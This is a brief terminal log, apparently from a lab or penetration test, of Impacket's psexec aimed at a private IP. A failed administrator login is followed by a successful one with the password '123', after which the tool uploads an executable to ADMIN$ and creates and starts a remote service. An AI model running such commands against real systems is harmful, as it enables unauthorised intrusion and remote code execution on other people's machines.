 root@gzkl:/tmp# ./psexec administrator:1234@192.168.3.136 ipconfig
Impacket v0.9.12 - Copyright 2002-2014 Core Security Technologies
Trying protocol 445/SMB...
SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid.
ither due to a bad username or authentication information.)
root@gzkl:/tmp# ./psexec administrator:123@192.168.3.136 ipconfig
Impacket v0.9.12 - Copyright 2002-2014 Core Security Technologies
Trying protocol 445/SMB...
[*] Requesting shares on 192.168.3.136.....
[*] Found writable share ADMIN$
[*] Uploading file MJiztEKK.exe
[*] Opening SVCManager on 192.168.3.136.....
[*] Creating service CEKk on 192.168.3.136.....
[*] Starting service CEKk.....